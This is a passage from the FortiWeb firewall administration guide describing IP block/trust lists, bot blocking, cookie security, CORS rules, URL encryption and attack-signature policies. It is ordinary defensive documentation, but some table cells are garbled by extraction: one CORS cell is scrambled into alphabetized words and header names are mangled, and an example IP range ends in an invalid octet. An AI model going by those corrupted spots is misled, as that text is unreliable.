- Blacklisting & whitelisting clients using a source IP or source IP range on page 448
- Connecting to FortiGuard services on page 470
- How often does Fortinet provide FortiGuard updates for FortiWeb? on page 476

Blacklisting & whitelisting clients using a source IP or source IP range

You can define which source IP addresses are trusted clients, undetermined, or distrusted.

• **Trusted IPs**—Almost always allowed to access to your protected web servers. Trusted IPs are exempt from many (but not all) of the restrictions that would otherwise be applied by a server policy. For a list of skipped scans, see Sequence of scans on page 26.

• **Blacklisted IPs**—Blocked and prevented from accessing your protected web servers. Requests from blacklisted IP addresses receive a warning message as the HTTP response. The warning message page includes **ID: 70007**, which is the ID of all attack log messages about requests from blacklisted IPs.

If a source IP address is **neither** explicitly blacklisted nor trusted by an IP list policy, the client can access your web servers, **unless** it is blocked by any of your other configured, subsequent web protection scan techniques. For details, see Sequence of scans on page 26.

Because trusted and blacklisted IP policies are evaluated before many other techniques, defining these IP addresses can be used to improve performance. For details, see Sequence of scans on page 26.

Because many businesses, universities, and even now home networks use NAT, a packet's source IP address may not necessarily match that of the client. Keep in mind that if you black list or white list an individual source IP, it may therefore inadvertently affect other clients that share the same IP.

To configure policies for individual source IPs

- 1. If you want to use a trigger to create a log message and/or alert email when a blacklisted client attempts to connect to your web servers, configure the trigger first. See Viewing log messages on page 718.
- 2. Go to IP Protection > IP List.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see Permissions on page 57.
- 3. Click Create New.
- **4.** In **Name**, type a unique name that can be referenced by other parts of the configuration. The maximum length is 63 characters.
- 5. Click OK.
- 6. Click Create New to add an entry to the set.
- **7.** Configure these settings:

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Select either:

- Block IP—The source IP address that is distrusted, and is permanently blocked (blacklisted) from accessing your web servers, even if it would normally pass all other scans.
 - **Note:** If multiple clients share the same source IP address, such as when a group of clients is behind a firewall or router performing network address translation (NAT), blacklisting the source IP address could block innocent clients that share the same source IP address with an offending client.
- Trust IP—The source IP address is trusted and allowed to access your
 web servers, unless it fails a previous scan. For details, see Sequence of
 scans on page 26.

By default, if the IP address of a request is neither in the Block IP nor Trust IP list, FortiWeb will pass this request to other scans to decide whether it is allowed to access your web servers. However, you can define the **Allow Only** IP addresses so that such requests can be screened against the Allow Only IPs before they are passed to other scans.

• Allow Only—If the source IP address is in the Allow Only range, it will

	be passed to other scans to decide whether it's allowed to access your web servers. If not, FortiWeb will take actions according to the trigger policy. If the Allow Only range is empty, then the source IP addresses which are neither in the Block IP nor Trust IP list will be passed directly to other scans. Requests that are blocked according to the IP Lists will receive a warning message as the HTTP response. The warning message page includes ID: 70007, which is the ID of all attack log messages about requests from blocked IPs.
IPv4/IPv6 / IP Range	Type the client's source IP address. You can enter either a single IP address or a range of addresses (e.g., 172.22.14.1-172.22.14.256 or 10:200::10:1-10:200:10:100).
Severity	When rule violations are recorded in the attack log, each log message contains a Severity Level (severity_level) field. Select which severity level the FortiWeb appliance will use when a blacklisted IP address attempts to connect to your web servers: Informative Low Medium High
Trigger Policy	Select which trigger, if any, that the FortiWeb appliance will use when it logs and/or sends an alert email about a blacklisted IP address's attempt to connect to your web servers. For details, see Viewing log messages on page 718.

- 8. Click OK.
- 9. Repeat the previous steps for each individual IP list member that you want to add to the IP list.
- **10.** To apply the IP list, select it in an inline or Offline Protection profile. For details, see Configuring a protection profile for inline topologies on page 223 or Configuring a protection profile for an out-of-band topology or asynchronous mode of operation on page 233.

Attack log messages contain Blacklisted IP blocked when this feature detects a blacklisted source IP address.

See also

- Blacklisting & whitelisting countries & regions on page 446
- · Sequence of scans on page 26
- · Monitoring currently blocked IPs on page 742

Blacklisting known bots

You can use FortiWeb features to control access by known bots such as:

- malicious bots such as DoS, Spam, and Crawler, etc.
- known good bots such as known search engines.

FortiWeb keeps up-to-date the predefined signatures for malicious robots and source IPs if you have subscribed to FortiGuard Security Service.

To block typically malicious bots, go to **Bot Mitigation > Known Bots** to configure **Malicious Bots**.

To control which search engine crawlers are allowed to access your sites, go to **Bot Mitigation > Known Bots** to configure **Known Search Engines**.

See also

Sequence of scans on page 26

Protecting against cookie poisoning and other cookie-based attacks

A cookie security policy allows you to configure FortiWeb features that prevent cookie-based attacks and apply them in a protection profile. For example, a policy can enable cookie poisoning detection, encrypt the cookies issued by a backend server, and add security attributes to cookies.



When you first introduce some of the cookie security features, cookies that client browsers have cached earlier can generate false positives. To avoid this problem, use the **Allow Suspicious Cookies** setting to either take no action against violations of the cookie security features or delay taking action until a specific date.

To configure cookie security

- 1. Go to Web Protection > Cookie Security.
- 2. Click Create New and configure these settings:

Name	Enter a name that identifies the policy when you select it in a protection profile.	
Security Mode	 None—FortiWeb does not apply cookie tampering protection or encrypt cookie values. Signed—Prevents tampering (cookie poisoning) by tracking the cookie value. This option requires you to configure Client Management in Policy. 	
	When FortiWeb receives the first HTTP or HTTPS request from a client, it uses a cookie to track the session. When you select this option, the session-tracking cookie includes a hash value that FortiWeb uses to detect tampering with the cookie from the backend server response. If FortiWeb determines the cookie from the client has changed, it takes the specified action.	
	Encrypted—Encrypts cookie values the back-end web server sends to clients. Clients see only encrypted cookies. FortiWeb	

decrypts cookies submitted by clients before it sends them to the back-end server. No back-end server configuration changes are required. **Cookie Replay** Optionally, select whether FortiWeb uses the IP address of a request to determine the owner of the cookie. Note: This is available only when Security Mode is configured as Encrypted. To disable this feature, do not select an option. By default, no option is selected. Because the public IP of a client is not static in many environments, Fortinet recommends that you do not enable **Cookie Replay**. In some environments (for example, if FortiWeb is deployed behind a NAT load balancer), an X-header configuration is required to provide the original client's IP. For details, see Defining your proxies, clients, & X-headers on page 193. **Allow Suspicious** Select whether FortiWeb allows requests that contain cookies that it Cookies does not recognize or that are missing cookies. • When **Security Mode** is **Encrypted**, suspicious cookies are cookies for which FortiWeb does not have a corresponding encrypted cookie value. • When Cookie Replay is IP, the suspicious cookie is a missing cookie that tracks the client IP address. In many cases, when you first introduce the cookie security features, cookies that client browsers have cached earlier generate false positives. To avoid this problem, either select **Never**, or select **Custom** and enter an appropriate date on which to start taking the specified action against suspicious cookies. Never—FortiWeb does not take the action specified by Action against suspicious cookies. Always—FortiWeb always takes the specified action against suspicious cookies. Custom—FortiWeb takes the specified action against suspicious cookies starting on the date specified by Don't Block Until. This feature is **not** available if **Security Mode** is **None**. Don't Block If Allow Suspicious Cookies is Custom, enter the date on which Until FortiWeb starts to take the specified action against suspicious cookies. **Cookie Security Attributes** Cookie Max Age Enter the maximum age (in minutes) permitted for cookies that do not have an "Expires" or "Max-Age" attribute.

		To configure no expiry age for cookies, enter 0.
	Secure Cookie	Enable to add the secure flag to cookies, which forces browsers to return the cookie only when the request is for an HTTPS page.
	HTTP Only	Enable to add the "HTTP Only" flag to cookies, which prevents client- side scripts from accessing the cookie. Warning: enabling this feature may break web applications that use cookies.
Action		 For cookie security features that trigger an action, select the action that FortiWeb takes: Alert—Accept the request and generate an alert email, log message, or both. Alert & Deny—Block the request and generate an alert, log message, or both. Deny (no log)—Block the request (or reset the connection). Remove Cookie—Accept the request, but remove the cookie from the datagram before it reaches the web server, and generate an alert message, log message, or both. Period Block—Block requests for the number of seconds specified by Block Period on page 453. For details, see Monitoring currently blocked IPs on page 742. Note: If FortiWeb is deployed behind a NAT load balancer, when using this option, you must also define an X-header that indicates the original client's IP. Failure to do so may cause FortiWeb to block all connections when it detects a violation of this type. For details, see Defining your proxies, clients, & X-headers on page 193.
	Block Period	When Action on page 453 is Period Block , the number of seconds that FortiWeb blocks requests that have violated cookie security features.
	Severity	Select the severity level FortiWeb uses when it logs a violation of a cookie security feature: Informative Low Medium High The default value is High .
	Trigger Policy	Select the trigger policy FortiWeb uses when it logs a violation of a cookie security feature.

- 3. Click OK.
- **4.** If you want to specify cookies that are exempt from the cookie security policy, under the Cookie Exceptions Table, click **Create New** and configure these settings:

Cookie Name	Enter the name of the cookie, such as NID.	
-------------	--	--

Cookie Domain	Optionally, enter the partial or complete domain name or IP address as it appears in the cookie. For example: www.example.com .google.com 10.0.2.50 If clients sometimes access the back-end server via IP address instead of DNS, create exemption items for both.
	instead of DNS, create exemption terms for both.
Cookie Path	Optionally, enter the path as it appears in the cookie, such as / or /blog/folder.

5. To apply the cookie security policy, select it in an inline protection profile. For details, see Configuring a protection profile for inline topologies on page 223.

If Security Mode on page 451 is **Signed**, ensure that Configuring a protection profile for inline topologies on page 223 is enabled for the profile.

Cross-Origin Resource Sharing (CORS) protection

If you have enabled Cross-Origin Resource Sharing (CORS) for your application, the resources of your application can be accessed by other applications using JavaScript within the browser. Use the CORS Protection feature on FortiWeb so that only legitimate CORS requests from allowed web applications can reach your application.

There are three tabs on CORS protection page:

Allowed Origin: Configure a list of applications that are allowed to access your application.

CORS Protection Rule: Configure rules to restrict CORS access.

CORS policy: Combine CORS protection rules together into a policy. You can later reference the CORS Protection Policy in an inline protection profile.

Configuring allowed origin

Configure the allowed origin to add a list of applications that are allowed to access your application.

- 1. Go to Web Protection > Access > CORS Protection.
- 2. Select Allowed Origin tab.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Web Protection Configuration** category. For details, see Permissions on page 57.

- 3. Click Create New to create an allowed origin list.
- 4. Enter a name for it.
- 5. Click OK.
- 6. Click Create New to add an application.
- 7. Configure these settings.

Protocol	Select which type of protocols are allowed for the connections
	between foreign applications and your application.

Origin Value	Enter the foreign application's domain name. Wildcards are supported. Please note that the Origin Value only matches with domains in the same level, for example, *.com matches with a.com but not a.b.com; while *.b.com matches with a.b.com.
Port	Type the TCP port number for the CORS connections. The valid range is from 0 to 65,535. 0 means the CORS requests can reach at any TCP port number.
Include Sub Domains	Enable this option so that the Origin Value matches with domains of its sub level. For example, if this option is enabled, *.com matches with all domain names.

- 8. Click OK.
- **9.** Repeat step 6-8 if you want to add more applications to the list.

Configuring CORS protection rule

Configure CORS Protection Rule to block CORS traffic or add restrictions for the CORS traffic.

- 1. Go to Web Protection > Access > CORS Protection.
- Select the CORS Protection Rule tab.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see Permissions on page 57.
- 3. Click Create New.
- 4. Configure these settings.

Name	Enter a name for the CORS protection rule.	
Host Status	Enable if you want this rule to protect a specific domain name or IP address. Must also configure Host if this option is enabled.	
Host	Select the protected hostnames entry (either a web host name or IP address). This rule will apply to the requests that have the selected hostname in the $host$: field.	
Туре	Indicate whether URL Pattern is a Simple String (that is, a literal URL) or a Regular Expression	
URL Pattern	 Depending on your selection in Type, enter either: The literal URL, such as /folder1/index.htm that the HTTP request must contain in order to match the rule, or use wildcards to match multiple URLs, such as /folder1/* or /folder1/*/index.htm. The URL must begin with a slash (/). A regular expression, such as ^/*.php. This pattern does not require beginning with a slash (/); however, it must match URLs that begin with a slash. Do not include the domain name, such as www.example.com, which is configured separately in the Host drop-down list. 	

To create and test a regular expression, click the >> (test) icon. This opens the Regular Expression Validator window where you can fine-tune the expression. For details, see Regular expression syntax on page 879. Block CORS Traffic Enable this option to block all the CORS traffic to the above specified host and/or URL. Disable this option to allow CORS traffic, in the meantime configure the settings below to add restrictions for the CORS traffic. Allowed Origins Select the allowed origins list so that only the CORS traffic from the specified applications are allowed. With an Allowed Origins list selected, FortiWeb will compare the foreign application's domain name against the list. If it matches, FortiWeb allows the CORS request and adds Access=Control—Allow=Origins in selected, the back-end application server, instead of FortiWeb, determines whether to allow CORS request from the foreign application and sets a value for Access=Control—Allow=Origin in the response package. If you leave the Allowed Origins unselected, the back-end application server, instead of FortiWeb, determines whether to allow CORS request from the foreign application and sets a value for Access=Control—Allow=Origin will be *. This will have an influence on the Allowed Credentials of the Core		
specified host and/or URL. Disable this option to allow CORS traffic, in the meantime configure the settings below to add restrictions for the CORS traffic. Allowed Origins Select the allowed origins list so that only the CORS traffic from the specified applications are allowed. With an Allowed Origins list selected, FortiWeb will compare the foreign application's domain name against the list. If it matches, FortiWeb allows the CORS request and adds Access-Control-Allow-Origin: https://domain.name in the response package. If you leave the Allowed Origins unselected, the back-end application server, instead of FortiWeb, determines whether to allow CORS request from the foreign application and sets a value for Access-Control-Allow-Origin in the response package. If the CORS rule configured on the back-end server is to allow CORS requests from all applications, the value for Access-Control-Allow-Origin will be *. This will have an influence on the Allowed Credentials option below. If you have not yet configured an allowed origins list, see Configuring allowed origin on page 454 Allowed Credentials Specify whether CORS requests from foreign applications can include user credentials. • None: Allow CORS requests with or without user credentials. • TRUE: Allow only CORS requests with user credentials. The CORS specification requires a specific value for Access-Control-Allow-Origin in the response package if the Access-Control-Allow-Origin in the response package if the Access-Control-Allow-Origin in the response package. • FALSE: Allow only CORS requests with user credentials unless you are sure the back-end server will not set * for Access-Control-Allow-Origin in the response package. • FALSE: Allow only CORS requests without user credentials. The maximum time period before the result of a preflight request expires. The valid range is from 0 to 86, 400. 0 means using the Allowed Maximum Age is set to 3,600 seconds, and the initial preflight request is allowed, then the s		This opens the Regular Expression Validator window where you can fine-tune the expression. For details, see Regular expression
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include user credentials. None: Allow CORS requests with or without user credentials. TRUE: Allow only CORS requests with user credentials. The CORS specification requires a specific value for Access— Control-Allow-Origin in the response package if the Access-Control-Allow-Credentials is true. If you leave the Allowed Origins unselected, please be careful to select TRUE for Allowed Credentials unless you are sure the back-end server will not set * for Access— Control-Allow-Origin in the response package. FALSE: Allow only CORS requests without user credentials. Allowed Maximum Age The maximum time period before the result of a preflight request expires. The valid range is from 0 to 86,400. 0 means using the Allowed Maximum Age configured in the back-end server. For example, if the Allowed Maximum Age is set to 3,600 seconds, and the initial preflight request is allowed, then the subsequent CORS requests in the next 3,600 seconds can be sent directly without a precedent preflight request. This applies only to the CORS preflighted requests, not the simple	Allowed Origins	specified applications are allowed. With an Allowed Origins list selected, FortiWeb will compare the foreign application's domain name against the list. If it matches, FortiWeb allows the CORS request and adds Access-Control-Allow-Origin: <the *.="" a="" access-control-allow-origin="" all="" allow="" allowed="" an="" and="" application="" application's="" applications,="" back-end="" be="" below.="" configured="" cors="" credentials="" determines="" domain="" for="" foreign="" fortiweb,="" from="" have="" if="" in="" influence="" instead="" is="" leave="" list,="" name="" not="" of="" on="" option="" origins="" package.="" request="" requests="" response="" rule="" see<="" server="" server,="" sets="" th="" the="" this="" to="" unselected,="" value="" whether="" will="" yet="" you=""></the>
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		Access-Control-Allow-Credentials is true. If you leave the Allowed Origins unselected, please be careful to select TRUE for Allowed Credentials unless you are sure the back-end server will not set * for Access-Control-Allow-Origin in the response package.

Allowed Methods	With this option enabled, you can later add an Allowed Method list so that FortiWeb can check against the list to verify whether the allow methods used in the CORS requests are legitimate.
Allowed Headers	With this option enabled, you can later add an Allowed Headers list so that FortiWeb can check against the list to verify whether the headers used in the CORS requests are legitimate.
Exposed Headers	With this option enabled, you can later add an Exposed Headers list to allow FortiWeb to expose the specified headers in JavaScript and share with foreign applications.

- 5. Click OK.
- **6.** The **Allowed Method Type**, **Allowed Header Name**, and **Exposed Header Name** tables appear. Click **Create New** to add entries in these tables.

If the CORS protection policy is applied together with an Allow Method policy (Web Protection > Access > Allow Method) in a web protection profile, please make sure the following:

- Enable the OPTIONS method in the Allow Method policy, otherwise the preflighted CORS requests will be blocked.
- The methods in Allowed Method Type table should be a subset of the selected methods in the **Allow Method**Policy (Web Protection > Access > Allow Method).

Configuring CORS protection policy

Include one or more CORS protection rules in a CORS protection policy so that they can take effect as a whole.

- 1. Go to Web Protection > Access > CORS Protection.
- 2. Select the CORS Protection Policy tab.
- 3. Click Create New.
- 4. Enter a name for this policy.
- 5. Click OK.
- 6. Click Create New.
- 7. Select the **CORS** protection rule that you would like to include in this policy.
- 8. Click OK.
- 9. Repeat step 6-8 if you want to add more rules in this policy.

To apply the CORS protection policy, select it as the CORS Protection on page 226 in a protection profile. For details, see Configuring a protection profile for inline topologies on page 223.

Attack log messages contain CORS Protection Violation when this feature detects an unauthorized access attempt.

URL encryption

To prevent users from forceful browsing, you can now encrypt the URLs, which can ensure that the internal directory structure of the web application is not revealed to users.

You can configure multiple URL encryption rules for a service, and add the rule to the URL encryption policy.

To configure a URL encryption rule

- 1. Go to Web Protection > Advanced Protection > URL Encryption.
- 2. Click URL Encryption Rule.
- 3. Click Create New.
- 4. Configure these settings:

Name	Enter a name that can be referenced by other parts of the configuration. You will use the name to select the rule in a URL encryption policy.
Host status	Enable to apply this rule only to HTTP requests for specific web hosts. If enabled, also configure Host on page 458.
Host	Select the name of a protected host that the <code>Host: field</code> of an HTTP request must be in to match the URL encryption rule. This option is available only if Host status on page 458 is enabled.
Allow Unencrypted	When enabled, unencrypted URL requests will be allowed. Unencrypted URL requests are the valid requests from the client that FortiWeb failed to decrypt. When disabled, if the URL can match the rule, and FortiWeb detects unencrypted URLs, the action will be triggered.
Action	 Select which action FortiWeb will take when it detects a violation of the rule: Alert—Accept the connection and generate an alert email and/or log message. Alert & Deny—Block the request and generate an alert email and/or log message. You can customize the web page that FortiWeb returns to the client with the HTTP status code. For details, see Customizing error and authentication pages (replacement messages) on page 668. Deny (no log)—Block the request. Period Block—Block subsequent requests from the client for a number of seconds. Also configure Block Period on page 459. The default value is Alert. See also Reducing false positives on page 801. Note: Logging will occur only if enabled and configured. For details, see Logging on page 698 and Alert email on page 724.

Block Period	Enter the amount of time (in seconds) that you want to block subsequent requests from a client after FortiWeb detects a rule violation. This setting is available only when Action on page 458 is set to Period Block . The valid range is 1–3,600 seconds (1 hour). For details about tracking blocked clients, see Monitoring currently blocked IPs on page 742.
Severity	When FortiWeb records rule violations in the attack log, each log message contains a Severity Level field. Select the severity level that FortiWeb will record when the rule is vioated: • Low • Medium • High • Informative The default value is High .
Trigger Policy	Select the trigger, if any, that FortiWeb carries out when it logs and/or sends an alert email about a rule violation. For details, see Viewing log messages on page 718.

- 5. Click OK.
- 6. Click Create New in URL List Table to add the request URLs.
- **7.** Configure these settings:

Туре	Select whether the Request URL on page 459 field must contain either: • Simple String—The field is a string that the request URL must match exactly. • Regular Expression—The field is a regular expression that defines a set of matching URLs.
Request URL	 Simple String—The literal URL, such as /index.php, that the HTTP request must contain in order to match the input rule. The URL must begin with a backslash (/). Regular Expression—A regular expression, such as ^/*.php, matching the URLs to which the rule should apply. The pattern does not require a slash (/), but it must match URLs that begin with a slash, such as /index.cfm. Do not include the domain name, such as www.example.com, which is configured separately in Host on page 458. To test a regular expression, click the >> (test) icon. This icon opens the Regular Expression Validator window from which you can finetune the expression. For details, see Regular expression syntax on page 879 and Cookbook regular expressions on page 885.

- 8. Click OK.
 - You can add multiple URLs in the table.
- 9. Click **Create New** in Exception List Table to exclude any URL patterns from URL encryption validation.

10. Configure these settings:

Type

Select whether the Request URL on page 460 field must contain either:

- **Simple String**—The field is a string that the request URL must match exactly.
- **Regular Expression**—The field is a regular expression that defines a set of matching URLs.

Request URL

Depending on your selection in Type on page 460, enter either:

- **Simple String**—The literal URL, such as /index.php, that the HTTP request must contain in order to match the input rule. The URL must begin with a backslash (/).
- Regular Expression—A regular expression, such as ^/*.php, matching the URLs to which the rule should apply. The pattern does not require a slash (/), but it must match URLs that begin with a slash, such as /index.cfm.

Do not include the domain name, such as www.example.com, which is configured separately in Host on page 458.

To test a regular expression, click the >> (test) icon. This icon opens the Regular Expression Validator window from which you can fine-tune the expression. For details, see Regular expression syntax on page 879 and Cookbook regular expressions on page 885.

11. Click **OK**.

To configure a URL encryption policy



To avoid errors such as URL replacement, you can configure to disable full mode from CLI to not to encrypt some complex files such as Script Events, Embedded non-HTML content - scripts, js files, and Embedded non-HTML content - stylesheets on the page that match the URL encryption rule.

- 1. Go to Web Protection > Advanced Protection > URL Encryption.
- 2. Click URL Encryption Policy.
- 3. Click Create New.
- 4. For Name, enter a name for the URL encryption policy that can be referenced in Web Protection Policy.
- 5. Click OK.
- 6. Click Create New.
- 7. Select the URL encryption rule created from the drop down list.
- 8. Click OK.

To configure a URL encryption policy in a web protection profile

1. Go to Policy > Web Protection Profile.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Web Protection Configuration** category. For details, see Permissions on page 57.

2. Select the Inline Protection Profile tab.

3. Select an existing web protection profile to which you want to include the URL encryption policy.

- 4. Click Edit.
- **5.** For **Advanced Protection > URL Encryption Policy**, select the URL encryption policy from the drop down list. To view details about a selected URL encryption policy, click the view icon next to the drop down list.

6. Click OK.

Blocking known attacks & data leaks

Many attacks and data leaks can be detected by FortiWeb using signatures. Enable signatures to defend against many attacks in the OWASP Top 10, including many more:

- Cross-site scripting (XSS)
- · SQL injection and many other code injection styles
- Remote file inclusion (RFI)
- Local file inclusion (LFI)
- OS commands
- Trojans/viruses
- Exploits
- · Sensitive server information disclosure
- · Personally identifiable information leaks

To defend against known attacks, FortiWeb scans:

- Parameters in the URL of HTTP GET requests
- Parameters in the body of HTTP POST requests
- XML in the body of HTTP POST requests (if Enable XML Protocol Detection is enabled. See To configure an inline
 protection profile on page 223.)
- Cookies
- Headers
- JSON Protocol Detection
- Uploaded filename(MULTIPART_FORM_DATA_FILENAME)

In addition to scanning standard requests, FortiWeb can also scan XML And Action Message Format 3.0 (AMF3) serialized binary inputs used by Adobe Flash clients to communicate with server-side software. For details, see Enable AMF3 Protocol Detection on page 226 and Configuring a protection profile for inline topologies on page 223 (for inline protection profiles) or Configuring a protection profile for an out-of-band topology or asynchronous mode of operation on page 233 (for Offline Protection profiles).

Updating signatures

Known attack signatures can be updated. For information on uploading a new set of attack definitions, see Uploading signature & geography-to-IP updates on page 479 and Connecting to FortiGuard services on page 470. You can also create your own; for details, see Defining custom data leak & attack signatures on page 502.

Signature configuration

You can configure each server protection rule with an action, severity, and notification settings ("trigger") that determine how FortiWeb handles each violation.

For example, attacks categorized as cross-site scripting and SQL injection could have the action set to alert_deny, the severity set to High, and a trigger set to deliver an alert email each time FortiWeb detects these rule violations. However, you can disable specific signatures in those categories, set them to log/alert instead, or exempt requests to specific host names/URLs.

Using the wizard to create a signature policy

Optionally, use the signature wizard to create a policy. In policies generated by the wizard, any signatures that are not relevant to your environment are disabled; this improves performance and reduces the number of false positives. If necessary, you can perform additional configurations for the set of signatures the wizard generates.

- Go to Web Protection > Known Attacks > Signatures and select the Signature Wizard tab.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see Permissions on page 57.
- 2. The wizard prompts you to configure the following settings according to your environment:
 - Database
 - Web Server
 - Web Application
 - Script Language
- **3.** Name the signature policy. You will use the name to refer to the policy in other parts of the configuration. The maximum length is 63 characters.
- 4. Click Create.

To configure a signature rule

- 1. Before you create a signature rule, create custom signatures, if any, that you will add to the rule. For details, see Defining custom data leak & attack signatures on page 502.
- 2. If you require protection for Oracle padding attacks, configure a rule for it. For details, see Defeating cipher padding attacks on individually encrypted inputs on page 510.
- 3. Go to Web Protection > Known Attacks > Signatures.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Web Protection Configuration** category. For details, see Permissions on page 57.

- **4.** Do one of the following:
 - To restrict the signature categories to ones that are relevant to the specific databases and web servers in your environment, click **Signature Wizard**. Then, follow the prompts to generate a custom signature policy. In the list of policies, to view and further configure the custom policy, double-click the name you specified.
 - To configure a signature rule using all available signatures, click **Create New**. Configure these settings for signatures in policies:

Name	Type a unique name that can be referenced in other parts of the configuration. The maximum length is 63 characters.
Custom Signature Group	Select a custom signature group to use, if any. For details, see False Positive Mitigation for SQL Injection signatures on page 482. Attack log messages contain Custom Signature Detection and the name of the individual signature when this feature detects an attack. To view and/or edit the custom signature set, click the Detail link. The Edit Custom Signature Group dialog appears.
Status	Click to enable or disable the signature rule for this policy.

False Positive Mitigation

For signatures that FortiWeb uses to scan for SQL injection attacks, click to enable or disable additional SQL syntax validation. When this option is enabled and the validation is successful, FortiWeb takes the specified action. If it fails, FortiWeb takes no action. For details, seeFalse Positive Mitigation for SQL Injection signatures on page 482.

Attack log messages generated by signatures that support this feature have a False Positive Mitigation field. The value indicates whether FortiWeb identified the attack using the signature and additional SQL syntax validation ("Yes") or the just the signature ("No").

Alternatively, you can use the following methods to disable this feature:

- Create an exception that disables the feature for an individual signature (not all SQL injection signatures support the feature). For details, see Configuring action overrides or exceptions to data leak & attack detection signatures on page 495.
- In the attack log, click the link in the Message field (found in the message details) to display a menu. This menu includes an option that disables False Positive Mitigation.

Action (column)

In each row, select the action that FortiWeb takes when it detects a violation of the rule. Supported options vary (available options are listed in the description for each specific rule), but may include:

- Alert—Accept the request and generate an alert email and/or log message.
- **Alert & Deny**—Block the request (or reset the connection) and generate an alert email and/or log message.

You can customize the web page that FortiWeb returns to the client with the HTTP status code. For details, see Customizing error and authentication pages (replacement messages) on page 668.

- Deny (no log)—Block the request (or reset the connection).
- Period Block—Block subsequent requests from the client for a number of seconds. Also configure Block Period on page 465.

You can customize the web page that FortiWeb returns to the client with the HTTP status code. For details, see Customizing error and authentication pages (replacement messages) on page 668.

Note: If FortiWeb is deployed behind a NAT load balancer, when using this option, you **must** also define an X-header that indicates the original client's IP. Failure to do so may cause FortiWeb to block **all** connections when it detects a violation of this type. For details, see Defining your proxies, clients, & X-headers on page 193.

- Redirect—Redirect the request to the URL that you specify in the
 protection profile and generate an alert email and/or log message. Also
 configure Redirect URL on page 228 and Redirect URL With Reason on
 page 228.
- Send HTTP Response—Block and reply to the client with an HTTP error message and generate an alert email and/or log message.

You can customize the attack block page and HTTP error code that

FortiWeb returns to the client. For details, see Customizing error and authentication pages (replacement messages) on page 668.

 Alert & Erase—Hide sensitive information in replies from the web server (sometimes called "cloaking"). Block the request or remove the sensitive information, and generate an alert email and/or log message.

Caution: This option is not fully supported in Offline Protection mode. Only an alert and/or log message can be generated; sensitive information cannot be blocked or erased.

 Erase, no Alert—Hide sensitive information in replies from the web server (sometimes called "cloaking"). Block the request or remove the sensitive information, but do not generate an alert email and/or log message.

Caution: This option is **not** supported in Offline Protection mode.

The default value is **Alert**. See also Reducing false positives on page 801. **Caution:** This setting will be ignored if Monitor Mode on page 251 is enabled. **Note:** Logging and/or alert email will occur only if enabled and configured. For details, see Logging on page 698 and Alert email on page 724.

Block Period (column)

In each row, type the number of seconds that you want to block subsequent requests from the client after the FortiWeb appliance detects that the client has violated the rule.

This setting is available only if the Action on page 464 is set to **Period Block**. The valid range is from 1 to 3,600 seconds (1 hour). See also Monitoring currently blocked IPs on page 742.

Severity (column)

When rule violations are recorded in the attack log, each log message contains a **Severity Level** (severity_level) field. In each row, select which severity level the FortiWeb appliance will use when it logs a violation of the rule:

- Informative
- Low
- Medium
- High

The default value is **High**.

Trigger Action (column)

In each row, select which trigger, if any, that the FortiWeb appliance will use when it logs and/or sends an alert email about a violation of each rule. For details, see Viewing log messages on page 718.

Cross Site Scripting

Enable to prevent a variety of cross-site scripting (XSS) attacks, such as some varieties of CSRF (cross-site request forgery).

All of this attack's signatures are automatically enabled when you enable detection. To disable a specific signature, click the blue arrow to expand the list, then clear that signature's check box.

Attack log messages contain Cross Site Scripting and the subtype and signature ID (for example, Cross Site Scripting: Signature ID 010000063) when this feature detects a possible attack. In the Action on page 464 column, select what FortiWeb does when it detects this type of attack. Cross Site Scripting (Extended) Enable to prevent a variety of XSS attacks. Unlike Cross Site Scripting on page 465, the extended signatures are more likely to cause false positives. However, they may be necessary in specific, high-security data centers. If one of the signature is causing false positives and you need to instead configure a custom attack signature that will not cause false positives, you can individually disable that signature. SQL Injection Enable to prevent SQL injection attacks, such as blind SQL injection. All of this attack's signatures are automatically enabled when you enable detection. To disable a specific signature, click the blue arrow to expand the list, then clear that signature's check box. Attack log messages contain SQL Injection and the subtype and signature ID (for example, SQL Injection and the subtype and signature ID (for example, SQL Injection and the subtype and signature ID (for example, SQL Injection and the subtype and signature ID (for example, SQL Injection and the subtype and signature ID (for example, SQL Injection and the subtype and signature False Positive Mitigation on page 464. In the Action on page 464 column, select what FortiWeb does when it detects this type of attack. SQL Injection (Extended) Enable to prevent a variety of SQL injection attacks. Unlike SQL injection on page 466, the extended signatures are more likely to cause false positives. However, they may be necessary in specific, high-security data centers. If one of the signature is causing false positives and you need to instead configure a custom attack signature that will not cause false positives. However, they may be necessary in specific, high-security data centers in the subtype and signature of cause		
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Unlike SQL Injection on page 466, the extended signatures are more likely to cause false positives. However, they may be necessary in specific, high-security data centers. If one of the signatures is causing false positives and you need to instead configure a custom attack signature that will not cause false positives, you can individually disable that signature. Generic Attacks Enable to prevent other common exploits, including a variety of injection threats that do not use SQL, such as local file inclusion (LFI) and remote file inclusion (RFI). All of this attack's signatures are automatically enabled when you enable detection. To disable a specific signature, click the blue arrow to expand the list, then clear that signature's check box. Attack log messages contain Generic Attacks and the subtype and signature ID (for example, Generic Attacks-Command Injection: Signature ID 050050030) when this feature detects a possible attack. In the Action column, select what FortiWeb will do when it detects this type of attack. Generic Attacks (Extended) Enable to prevent a variety of exploits and attacks. Unlike Generic Attacks on page 466, the extended signatures are more likely to cause false positives. However, they may be necessary in specific, high-security data centers. If one of the signatures is causing false positives and you need to instead configure a custom attack signature that will not cause	SQL Injection	All of this attack's signatures are automatically enabled when you enable detection. To disable a specific signature, click the blue arrow to expand the list, then clear that signature's check box. Attack log messages contain SQL Injection and the subtype and signature ID (for example, SQL Injection: Signature ID 030000010) when this feature detects a possible attack. Also configure False Positive Mitigation on page 464. In the Action on page 464 column, select what FortiWeb does when it detects
